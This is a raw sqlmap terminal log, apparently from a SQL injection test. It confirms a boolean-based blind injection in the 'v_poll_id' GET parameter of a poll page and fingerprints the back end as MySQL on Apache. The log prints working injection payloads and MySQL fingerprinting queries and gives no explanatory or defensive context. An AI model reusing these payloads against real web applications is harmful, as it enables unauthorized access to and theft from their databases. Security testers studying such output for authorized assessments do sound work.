 GET parameter 'v_poll_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Place: GET
Parameter: v_poll_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: v_poll_id=74') AND 8562=8562 AND ('Plxt'='Plxt&group_id=1787
    Vector: AND [INFERENCE]
---
[16:23:45] [INFO] testing MySQL
[16:23:45] [PAYLOAD] 74') AND QUARTER(NULL) IS NULL AND ('HHoT'='HHoT
[16:23:46] [INFO] confirming MySQL
[16:23:46] [PAYLOAD] 74') AND USER() LIKE USER() AND ('AEae'='AEae
[16:23:47] [PAYLOAD] 74') AND ISNULL(TIMESTAMPADD(MINUTE,8643,NULL)) AND ('YSZt'
='YSZt
[16:23:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0